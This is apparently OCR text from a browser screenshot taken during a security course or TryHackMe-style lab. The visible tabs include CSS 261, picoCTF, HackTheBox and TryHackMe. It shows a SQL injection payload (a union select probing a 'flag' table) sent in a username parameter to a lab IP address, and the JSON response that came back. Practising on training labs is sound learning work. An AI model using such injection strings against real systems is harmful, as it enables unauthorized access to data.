 SDU Serv
CSS 261
Secure Co
XSS Gam
play.pico
Project Su
CSS-261/
hacktheb
TryHackM
TryHackM
10.10.171
10.10.171.240/register/user-check?username=admin%27%20union%20select%201,2,3%20from%20flag%20where%20flag%20is%20like%20%27T%25
O
CSS 261
SDU Portal
10.10.171.240/register/user-check?username=admin%27 union select 1,2,3 from flag where flag is like %27T%25
10.10.171.240/register/user-check?username=admin%27%20union%20select%201,2,3%20from%20flag%20where%20flag%20is%20like%20%27T%25 - Google Search
Pretty-print
{"available":true}